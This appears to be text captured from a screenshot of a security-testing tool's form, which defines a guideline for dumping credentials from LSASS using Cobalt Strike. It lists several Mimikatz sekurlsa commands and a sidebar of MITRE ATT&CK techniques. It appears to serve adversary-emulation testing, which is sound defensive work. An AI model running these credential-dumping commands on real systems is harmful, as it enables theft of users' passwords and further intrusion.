 Edit Testing Guideline (Dump credentials from LSASS)
Definition
Tags
Testing
Name *
Dump credentials from LSASS
Testing Tool *
cobalt-strike
Define new Tool
Implementation *
This technique injects into the LSASS.exe process and
scrapes its memory for plaintext passwords of logged on
users. You must do this from a high integrity process.
The Mimikatz project has a lot of different capabilities
(https://github.com/gentilkiwi/mimikatz/wiki) such as
pass-the-hash, pass-the-ticket, creating silver/golden
tickets, dumping credentials, and elevating a process.
Description *
logonpasswords
mimikatz !sekurlsa::logonpasswords
mimikatz !sekurlsa::msv
mimikatz !sekurlsa::kerberos
mimikatz !sekurlsa::wdigest
Show All Techniques
Show Techniqes From All Platforms
Initial Access
Drive-by Compromise (T1189)
Exploit Public-Facing Application (T1190)
External Remote Services (T1133)
Hardware Additions (T1200)
Replication Through Removable Media (T1091)
Spearphishing Attachment (T1193)
Spearphishing Link (T1192)
Spearphishing via Service (T1194)
Supply Chain Compromise (T1195)
Trusted Relationship (T1199)
Valid Accounts (T1078)
Execution
Persistence
Privilege Escalation
Defense Evasion
Credential Access (1)
Discovery
Lateral Movement
Collection
Exfiltration
Command And Control
i
A
Update
Cancel